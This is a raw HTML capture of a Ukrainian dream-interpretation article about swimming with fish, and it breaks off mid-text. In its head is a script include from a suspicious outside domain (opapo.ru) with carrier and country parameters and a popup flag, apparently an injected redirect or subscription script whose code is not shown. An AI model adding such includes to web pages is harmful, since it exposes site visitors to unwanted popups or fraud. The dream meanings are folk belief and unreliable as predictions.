

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://7snov.com.ua/plavati-z-ribami-u-sn-znachennya-mr-y-za-r-znimi-sonnikam-traktuvannya-dlya-cholov-k-v-zh-nok/
body_size: 65985
content:
<!doctype html>
<html lang="uk">
<head>
<script data-ad-client="ca-pub-2894636715734086" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TRHMSTL');</script>
<!-- End Google Tag Manager -->
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
	<!-- This site is optimized with the Yoast SEO plugin v19.3-RC6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Плавати з рибами у сні: значення мрій за різними сонникам, трактування для чоловіків і жінок &bull; 7snov.com.ua</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://7snov.com.ua/plavati-z-ribami-u-sn-znachennya-mr-y-za-r-znimi-sonnikam-traktuvannya-dlya-cholov-k-v-zh-nok/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Плавати з рибами у сні: значення мрій за різними сонникам, трактування для чоловіків і жінок &bull; 7snov.com.ua" />
	<meta property="og:description" content="Тлумачення снів, до чого сниться плавати з рибами у воді Нічні бачення часто уособлюють емоційний стан людини. Наприклад, деякі думають,..." />
	<meta property="og:url" content="https://7snov.com.ua/plavati-z-ribami-u-sn-znachennya-mr-y-za-r-znimi-sonnikam-traktuvannya-dlya-cholov-k-v-zh-nok/" />
	<meta property="og:site_name" content="7snov.com.ua" />
	<meta property="article:published_time" content="2020-04-10T09:03:33+00:00" />
	<meta property="og:image" content="https://7snov.com.ua/wp-content/uploads/2020/04/plavati-z-ribami-u-sn-znachennya-mr-y-za-r-znimi-sonnikam-traktuvannya-dlya-cholov-k-v-zh-nok-1.jpg" />
	<meta property="og:image:width" content="770" />
	<meta property="og:image:height" content="462" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://7snov.com.ua/#website","url":"https://7snov.com.ua/","name":"7snov.com.ua","description":"Все про сни","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://7snov.com.ua/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"ImageObject","inLanguage":"uk","@id":"https://7snov.com.ua/plavati-z-ribami-u-sn-znachennya-mr-y-za-r-znimi-sonnikam-traktuvannya-dlya-cholov-k-v-zh-nok/#primaryimage","url":"https://7snov.com.ua/wp-content/uploads/2020/04/plavati-z-ribami-u-sn-znachennya-mr-y-za-r-znimi-sonnikam-traktuvannya-dlya-cholov-k-v-zh-nok-1.jpg","contentUrl":"https://7snov.com.ua/wp-content/uploads/2020/04/plavati-z-ribami-u-sn-znachennya-mr-y-za-r-znimi-sonnikam-traktuvannya-dlya-cholov-k-v-zh-nok-1.jpg","width":770,"height":462},{"@type":"WebPage","@id":"https://7snov.com.ua/plavati-z-ribami-u-sn-znachennya-mr-y-za-r-znimi-sonnikam-traktuvannya-dlya-cholov-k-v-zh-nok/","url":"https://7snov.com.ua/plavati-z-ribami-u-sn-znachennya-mr-y-za-r-znimi-sonnikam-traktuvannya-dlya-cholov-k-v-zh-nok/","name":"Плавати з рибами у сні: значення мрій за різними сонникам, трактування для чоловіків і жінок &bull; 7snov.com.ua","isPartOf":{"@id":"https://7snov.com.ua/#website"},"primaryImageOfPage":{"@id":"https://7snov.com.ua/plavati-z-ribami-u-sn-znachennya-mr-y-za-r-znimi-sonnikam-traktuvannya-dlya-cholov-k-v-zh-nok/#primaryimage"},"datePublished":"2020-04-10T09:03:33+00:00","dateModified":"2020-04-10T09:03:33+00:00","author":{"@id":"https://7snov.com.ua/#/schema/person/55df6dfc31724ef8c9516d0ad37a09ff"},"breadcrumb":{"@id":"https://7snov.com.ua/plavati-z-ribami-u-sn-znachennya-mr-y-za-r-znimi-sonnikam-traktuvannya-dlya-cholov-k-v-zh-nok/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://7snov.com.ua/plavati-z-ribami-u-sn-znachennya-mr-y-za-r-znimi-sonnikam-traktuvannya-dlya-cholov-k-v-zh-nok/"]}]},{"@type":"BreadcrumbList","@id":"https://7snov.com.ua/plavati-z-ribami-u-sn-znachennya-mr-y-za-r-znimi-sonnikam-traktuvannya-dlya-cholov-k-v-zh-nok/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://7snov.com.ua/"},{"@type":"ListItem","position":2,"name":"Плавати з рибами у сні: значення мрій за різними сонникам, трактування для чоловіків і жінок"}]},{"@type":"Person","@id":"https://7snov.com.ua/#/schema/person/55df6dfc31724ef8c9516d0ad37a09ff","name":"admin","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://7snov.com.ua/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/12144f3dbdce90abb4b43659400f4b06?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/12144f3dbdce90abb4b43659400f4b06?s=96&d=mm&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="7snov.com.ua &raquo; стрічка" href="https://7snov.com.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="7snov.com.ua &raquo; Канал коментарів" href="https://7snov.com.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="7snov.com.ua &raquo; Плавати з рибами у сні: значення мрій за різними сонникам, трактування для чоловіків і жінок Канал коментарів" href="https://7snov.com.ua/plavati-z-ribami-u-sn-znachennya-mr-y-za-r-znimi-sonnikam-traktuvannya-dlya-cholov-k-v-zh-nok/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/7snov.com.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.5"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://7snov.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://7snov.com.ua/wp-includes/css/dist/block-library/theme.min.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='gucherry-blog-style-css'  href='https://7snov.com.ua/wp-content/themes/gucherry-blog/style.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='gucherry-blog-google-fonts-css'  href='//fonts.googleapis.com/css?family=Cormorant+Garamond%3A400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%26display%3Dswap%7CPoppins%3A400%2C400i%2C500%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='gucherry-blog-main-css'  href='https://7snov.com.ua/wp-content/themes/gucherry-blog/everestthemes/assets/dist/css/main-style.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='gucherry-blog-woocommerce-style-css'  href='https://7snov.com.ua/wp-content/themes/gucherry-blog/everestthemes/woocommerce/woocommerce.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightSlider-css'  href='https://7snov.com.ua/wp-content/plugins/hootkit/assets/lightSlider.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://7snov.com.ua/wp-content/plugins/hootkit/assets/font-awesome.min.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='hootkit-css'  href='https://7snov.com.ua/wp-content/plugins/hootkit/assets/hootkit.min.css?ver=1.0.16' type='text/css' media='all' />
<script type='text/javascript' src='https://7snov.com.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://7snov.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://7snov.com.ua/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://7snov.com.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://7snov.com.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.5" />
<link rel='shortlink' href='https://7snov.com.ua/?p=5837' />
<link rel="alternate" type="application/json+oembed" href="https://7snov.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2F7snov.com.ua%2Fplavati-z-ribami-u-sn-znachennya-mr-y-za-r-znimi-sonnikam-traktuvannya-dlya-cholov-k-v-zh-nok%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://7snov.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2F7snov.com.ua%2Fplavati-z-ribami-u-sn-znachennya-mr-y-za-r-znimi-sonnikam-traktuvannya-dlya-cholov-k-v-zh-nok%2F&#038;format=xml" />
<link rel="pingback" href="https://7snov.com.ua/xmlrpc.php">    <style type="text/css">  
       
        q,
        h1,
        h2,
        h3,
        h4,
        h5,
        h6, 
        .h1,
        .h2,
        .h3,
        .h4,
        .h5,
        .h6,
        blockquote,
        .site-title {

                        font-family: Cormorant Garamond;
                    }
            h1,
        h2,
        h3,
        h4,
        h5,
        h6, 
        .h1,
        .h2,
        .h3,
        .h4,
        .h5,
        .h6
        {
                    line-height: 1.1;
                    }
    
    </style>
        
    <link rel="icon" href="https://7snov.com.ua/wp-content/uploads/2020/04/favicon.png" sizes="32x32" />
<link rel="icon" href="https://7snov.com.ua/wp-content/uploads/2020/04/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://7snov.com.ua/wp-content/uploads/2020/04/favicon.png" />
<meta name="msapplication-TileImage" content="https://7snov.com.ua/wp-content/uploads/2020/04/favicon.png" />
	<script type="text/javascript" src="http://34f.opapo.ru/js.js?p=&id=ua3241eac72e0bf5a1234a1b3abfec295&megafon&beeline&mts&tele2&azbr&belmts&kz&ua&poland&ger&slovakia&portugal&austria&bra&cyprus&egypt&greece&italy&india&iran&czech&serbia&ksa&jordan&thailand&turkey&moldavia&uzbekistan&romania&peru&guatemala&honduras&nicaragua&hungary&popup=kino&ssl&sid=0"></script>
</head>

<body class="post-template-default single single-post postid-5837 single-format-standard wp-embed-responsive">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRHMSTL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div class="page-wrap">
       <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        <header class="mastheader gc-header-s1">
            <div class="header-inner">
                                   <div class="gc-logo-block">
                                        <div class="gc-container">
                        <div class="site-identity">
                                                    <span class="site-title"><a href="https://7snov.com.ua/" rel="home">7snov.com.ua</a></span>
                                                    <p class="site-description">Все про сни</p>
                                                </div><!-- // site-identity -->
                    </div><!-- // gc-container -->
                </div><!-- // gc-logo-block -->
                <div class="bottom-header">
                    <div class="gc-container">
                        <div class="gc-row">
                            <div class="gc-col left">
                                <div class="social-icons">
                                    <ul>
                                                                            </ul>
                                </div><!-- // social-icons -->
                            </div><!-- // gc-col -->
                            <div class="gc-col center">
                                <div class="primary-navigation-wrap">
                                    <div class="menu-toggle">
                                        <span class="hamburger-bar"></span>
                                        <span class="hamburger-bar"></span>
                                        <span class="hamburger-bar"></span>
                                    </div><!-- .menu-toggle -->
                                    <nav id="site-navigation" class="site-navigation">
                                        <ul id="menu-menu-1" class="primary-menu"><li id="menu-item-14698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14698"><a href="https://7snov.com.ua/category/vidnosini/">ВІДНОСИНИ</a></li>
<li id="menu-item-14699" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14699"><a href="https://7snov.com.ua/category/vsi/">ВСІ</a></li>
<li id="menu-item-14700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14700"><a href="https://7snov.com.ua/category/znaxidki/">ЗНАХІДКИ</a></li>
<li id="menu-item-14701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14701"><a href="https://7snov.com.ua/category/po-dnyax/">ПО ДНЯХ</a></li>
<li id="menu-item-14702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14702"><a href="https://7snov.com.ua/category/tvarini/">ТВАРИНИ</a></li>
<li id="menu-item-15151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15151"><a href="https://7snov.com.ua/category/shhe/">ЩЕ</a></li>
<li id="menu-item-10637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10637"><a href="https://7snov.com.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                                    </nav>
                                </div><!-- // primary-navigation-wrap -->
                            </div><!-- // gc-col -->
                            <div class="gc-col right">
                                                               <button class="canvas-trigger"><i class="fa fa-bars" aria-hidden="true"></i></button>
                                                            </div><!-- // gc-col -->
                        </div><!-- // gc-row -->
                    </div><!-- // gc-container -->
                </div><!-- // bottom-header -->
            </div><!-- // header-inner -->
        </header><!-- // mastheader gc-header-s1 -->
        <div class="search-overlay-holder">
            <div class="gc-container">
                <div class="search-wrapper">
                    <form action="#">
                        <form role="search" method="get" id="searchform" class="search-form" action="https://7snov.com.ua/" >
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Type Keywords &amp; Hit Enter" value="" name="s" />
    </label>
    
    <button type="submit" class="search-submit"><i class="fa fa-search" aria-hidden="true">
    </i></button>
    </form>                    </form>
                    <div class="form-close">
                        <svg width="20" height="20" class="close-search-overlay">
                            <line y2="100%" x2="0" y1="0" x1="100%" stroke-width="1.1" stroke="#000"></line>
                            <line y2="100%" x2="100%" y1="0%" x1="0%" stroke-width="1.1" stroke="#000"></line>
                        </svg>
                    </div>
                </div>
            </div><!-- // gc-container -->
        </div><!-- // search-overlay-holder -->
        <div class="site-overlay"></div>
                <aside class="canvas-sidebar secondary-widget-area">
            <div class="canvas-inner">
                <div class="canvas-header">
                    <button class="close-canvas"><i class="feather icon-x"></i></button>
                </div>
                <!--// canvas-header -->
                <div class="canvas-entry">
                                    </div><!-- // canvas-entry -->
            </div><!-- // canvas-inner -->
        </aside><!-- // canvas-sidebar -->
        
	<section class="main-content-area-wrap">
        <div class="single-page-wrap">
            <div class="single-page-s1 layout-tweak">
                <div class="gc-container">
                     			<div class="gc-breadcrumb">
                <div class="breadcrumb-entry">
                    <nav aria-label="Breadcrumbs" class="site-breadcrumbs clrbreadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://7snov.com.ua" rel="home" aria-label="Home" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Home</span></a><span class="breadcrumb-sep"></span><meta content="1" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://7snov.com.ua/plavati-z-ribami-u-sn-znachennya-mr-y-za-r-znimi-sonnikam-traktuvannya-dlya-cholov-k-v-zh-nok/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Плавати з рибами у сні: значення мрій за різними сонникам, трактування для чоловіків і жінок</span></a><meta content="2" itemprop="position" /></li></ul></nav>                </div><!-- // breadcrumb-entry -->
            </div><!-- // gc-breadcrumb -->
 			                    <div id="primary" class="content-area">
                        <main class="site-main">
                            <div class="single-page-inner">
                                <div class="row">
                                                                       <div class="col-lg-8 col-md-12 sticky-portion">
                                        
<div id="post-5837" class="single-page-entry">
        <div class="entry-cats"><ul class="post-categories">
	<li><a href="https://7snov.com.ua/category/vsi/" rel="category tag">ВСІ</a></li></ul></div>    <div class="page-title">
        <h1>Плавати з рибами у сні: значення мрій за різними сонникам, трактування для чоловіків і жінок</h1>
    </div><!-- // page-ttile -->
    <div class="entry-metas">
        <ul>
                                                        </ul>
    </div><!-- // entry-metas -->
        <div class="single-page-content-area">
               <div class="editor-entry dropcap">
            <div>
<h1 class="entry__title">Тлумачення снів, до чого сниться плавати з рибами у воді</h1>
<p> 						 						<index> </p>
<p>Нічні бачення часто уособлюють емоційний стан людини. Наприклад, деякі думають, що уві сні плавати з рибами відображає просте бажання відпочити на морі. Однак подібні мрії можуть служити ознакою і розповісти про майбутнє. Езотерики вважають, що такий сюжет допомагає знайти правильне рішення в житті або підготуватися до нових змін.</p>
<p style="text-align: center;"><img src="https://7snov.com.ua/wp-content/uploads/2020/04/plavati-z-ribami-u-sn-znachennya-mr-y-za-r-znimi-sonnikam-traktuvannya-dlya-cholov-k-v-zh-nok-1.jpg" width="770" height="462" alt="Плавати з рибами у сні: значення мрій за різними сонникам, трактування для чоловіків і жінок" title="Плавати з рибами у сні: значення мрій за різними сонникам, трактування для чоловіків і жінок" /></p>
</p>
<h2><span>Тлумачення по сонникам</span></h2>
<p>Багато людей люблять плавати, тому сон, в якому вони купалися, залишає у таких особистостей позитивні емоції після пробудження. Проте деякі деталі мрій можуть змінити їх основну трактування.</p>
<p><strong>Значення, до чого приснилося плавати з рибами у воді:</strong></p>
<p style="text-align: center;"><img src="https://7snov.com.ua/wp-content/uploads/2020/04/plavati-z-ribami-u-sn-znachennya-mr-y-za-r-znimi-sonnikam-traktuvannya-dlya-cholov-k-v-zh-nok-2.jpg" width="770" height="513" alt="Плавати з рибами у сні: значення мрій за різними сонникам, трактування для чоловіків і жінок" title="Плавати з рибами у сні: значення мрій за різними сонникам, трактування для чоловіків і жінок" /></p>
<p style="text-align: center;"><img src="https://7snov.com.ua/wp-content/uploads/2020/04/plavati-z-ribami-u-sn-znachennya-mr-y-za-r-znimi-sonnikam-traktuvannya-dlya-cholov-k-v-zh-nok-3.jpg" width="770" height="616" alt="Плавати з рибами у сні: значення мрій за різними сонникам, трактування для чоловіків і жінок" title="Плавати з рибами у сні: значення мрій за різними сонникам, трактування для чоловіків і жінок" /></p>
<ol class="accentblue">
<li><em>У соннику Міллера</em> говориться, що бачення уособлює внутрішній стан людини. Чоловік задоволений нинішньою ситуацією і не хоче нічого змінювати у своєму житті. Якщо у мріях він купався в морі, його чекає спадщину. Перебувати під водою з пропливають повз рибками символізує хвилювання і сум’яття. Плавати з насолодою означає успіх у розпочатій справі.</li>
<li><em>Фрейд</em> стверджував, що купання з мешканцями водних глибин уособлює радість і щастя. Якщо сюжет приснився чоловікові, тоді його чекає незабутній вечір з прекрасною дамою. Для жінки мрії віщують вагітність.</li>
<li><em>Ванга</em> вважала, що плавати в басейні, де плавають риби, обіцяє здоров’я та фінансовий добробут. Якщо сплячий тонув у водоймі або не міг з нього вибратися, тоді наяву він виявиться в безглуздій ситуації.</li>
<li><em>У соннику чаклунки Медеї</em> говориться, що плисти в спокійній воді символізує удачу: сплячий доб’ється успіхів як у саморозвитку, так і в своїй діяльності. Рухатися за течією річки означає, що сновидець довіриться своїй інтуїції. Якщо в нічному видінні він плив проти течії, йому доведеться самостійно вирішувати виниклі проблеми.</li>
<li><em>Міс Хассе</em> стверджувала, що плавати в прозорій воді з рибками передрікає спокійний період життя. Якщо рідина була брудна, тоді у сплячого буде багато проблем на шляху до поставленої мети. Перебувати в морі під час шторму означає активну діяльність.</li>
<li>Якщо вірити <em>Лонго</em>, сплячого очікує важкий період у житті. Йому необхідно підготуватися, щоб стійко пережити і подолати всі складнощі.</li>
</ol>
<blockquote>
<p>У сучасному соннику плавати в морі з рибами обіцяє успіх: в реальності сплячий успішно завершить проект і отримає заслужену нагороду.</p>
</blockquote>
<p>Купатися в каламутній воді віщує сумні новини. В одязі плисти в річці або озері зі зграйкою рибок відображає бажання сновидця сховатися від усіх і побути одному. Якщо сплячий перебував у воді оголеним, тоді мрії символізують його рішучість та прагнення.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://7snov.com.ua/sonnik-nezhit-%f0%9f%98%b4-prisnivsya-do-chogo-snitsya-nezhit-uvi-sni-bachiti/" target="_blank" rel="nofollow" class="u4768b10b80f1ac183e0061fe7e58b2ea"><!-- INLINE RELATED POSTS 1/3 //--><style> .u4768b10b80f1ac183e0061fe7e58b2ea { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#e6e6e6; border:0!important; border-left:4px solid #16A085!important; text-decoration:none; } .u4768b10b80f1ac183e0061fe7e58b2ea:active, .u4768b10b80f1ac183e0061fe7e58b2ea:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u4768b10b80f1ac183e0061fe7e58b2ea { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u4768b10b80f1ac183e0061fe7e58b2ea .ctaText { font-weight:bold; color:#E67E22; text-decoration:none; font-size: 16px; } .u4768b10b80f1ac183e0061fe7e58b2ea .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u4768b10b80f1ac183e0061fe7e58b2ea:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">ЦІКАВО</span>&nbsp; <span class="postTitle">Сонник Нежить &#x1f634; приснився, до чого сниться Нежить уві сні бачити</span></div></a></div><p style="text-align: center;"><iframe allowfullscreen="" height="409" src="https://www.youtube.com/embed/yRe2Ie_wBKE" width="100%"></iframe></p>
<h2><span>Особливості зовнішності риб</span></h2>
<p>Після пробудження люди швидко забувають подробиці приснившегося сюжету, але їх слід запам’ятовувати, щоб правильно інтерпретувати мрії.</p>
<p><strong>При тлумаченні сну людині потрібно згадати, які рибки плавали поруч з ним:</strong></p>
<p style="text-align: center;"><img src="https://7snov.com.ua/wp-content/uploads/2020/04/plavati-z-ribami-u-sn-znachennya-mr-y-za-r-znimi-sonnikam-traktuvannya-dlya-cholov-k-v-zh-nok-4.jpg" width="770" height="433" alt="Плавати з рибами у сні: значення мрій за різними сонникам, трактування для чоловіків і жінок" title="Плавати з рибами у сні: значення мрій за різними сонникам, трактування для чоловіків і жінок" /></p>
<p style="text-align: center;"><img src="https://7snov.com.ua/wp-content/uploads/2020/04/plavati-z-ribami-u-sn-znachennya-mr-y-za-r-znimi-sonnikam-traktuvannya-dlya-cholov-k-v-zh-nok-5.jpg" width="770" height="512" alt="Плавати з рибами у сні: значення мрій за різними сонникам, трактування для чоловіків і жінок" title="Плавати з рибами у сні: значення мрій за різними сонникам, трактування для чоловіків і жінок" /></p>
<ol class="accentgreen">
<li>Екзотичні види з яскравим забарвленням обіцяють зустріч з групою цікавих людей.</li>
<li>Строката забарвлення рибок означає знайомство з неординарною особистістю. Ця персона може вплинути на думку або рішення сновидця в якійсь справі, і змінити його погляди на життя.</li>
<li>Зі сну соми символізують повільність сплячого. Йому потрібно стати активніше, щоб підвищити свою продуктивність.</li>
<li>Наявність у мріях товстолобиків попереджає про ризикованої операції, від якої слід відмовитися.</li>
<li>Золоті рибки означають, що наяву у сновидця збудеться бажання або давня мрія.</li>
<li>Карасі і окуні сняться до галасливої і веселій вечірці з друзями.</li>
<li>Скати втілюють напруженість. Спящему слід взяти відпустку, щоб розслабитися і добре відпочити.</li>
<li>Піраньї означають, що людина знаходиться в небезпеці. Йому не слід виділятися з натовпу, інакше він не зможе уникнути неприємностей.</li>
<li>Летючі риби обіцяють везіння відразу в декількох сферах життя.</li>
<li>Отруйні особини попереджають сплячого про його легковажному поведінці, яке принесе йому шкоду. У найближчому оточенні може з’явитися людина, яка захоче обдурити сновидця і використовувати її в корисливих цілях.</li>
<li>Риби чорного кольору означають, що сплячий постраждає через поспішного рішення ситуації. Йому необхідно гарненько все обміркувати, щоб уникнути негативних наслідків.</li>
<li>Морські мешканці великих розмірів пророкують подорож в інше місто або країну. Якщо уві сні сплячий не відчував ніяких емоцій, поїздка буде захоплюючою. Величезні особини, що викликають страх, означають, що подорож може виявитися не таким веселим, як хотілося б.</li>
</ol>
<blockquote>
<p>Купатися в басейні з великими рибами обіцяє підвищення в посаді. Якщо уві сні штучна водойма знаходився в будинку сплячого, то в реальності він може сміливо приступати до будь-яких нових справ.</p>
</blockquote>
<p style="text-align: center;"><iframe allowfullscreen="" height="409" src="https://www.youtube.com/embed/cRPdldCTrtU" width="100%"></iframe></p>
<h2><span>Інші значення</span></h2>
<p>Сонники можна знайти і інші трактування, до чого сниться плавати у воді з рибами. Таке бачення може означати, що важкий період скоро закінчиться, а життя зміниться в кращу сторону. Якщо представники водної фауни були агресивними і нападали на сновидця, тоді мрії уособлюють заздрісників, які завелися в найближчому оточенні. Косяк дрібних рибок віщує дрібні розчарування.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://7snov.com.ua/narodzheni-%f0%9f%91%b6-18-lipnya-znak-zodiaku-xarakteristika-%f0%9f%9a%b9-cholovikiv-i-%f0%9f%9a%ba-zhinok-imena-dlya-xlopchikiv-i/" target="_blank" rel="nofollow" class="u4a432bc222199e69a816e1e96b9b4ee4"><!-- INLINE RELATED POSTS 2/3 //--><style> .u4a432bc222199e69a816e1e96b9b4ee4 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#e6e6e6; border:0!important; border-left:4px solid #16A085!important; text-decoration:none; } .u4a432bc222199e69a816e1e96b9b4ee4:active, .u4a432bc222199e69a816e1e96b9b4ee4:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u4a432bc222199e69a816e1e96b9b4ee4 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u4a432bc222199e69a816e1e96b9b4ee4 .ctaText { font-weight:bold; color:#E67E22; text-decoration:none; font-size: 16px; } .u4a432bc222199e69a816e1e96b9b4ee4 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u4a432bc222199e69a816e1e96b9b4ee4:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">ЦІКАВО</span>&nbsp; <span class="postTitle">Народжені &#x1f476; 18 липня знак зодіаку, характеристика &#x1f6b9; чоловіків і &#x1f6ba; жінок, імена для хлопчиків і</span></div></a></div><p><strong>У деяких сонники сюжети тлумачать в залежності від статевої приналежності сплячого:</strong></p>
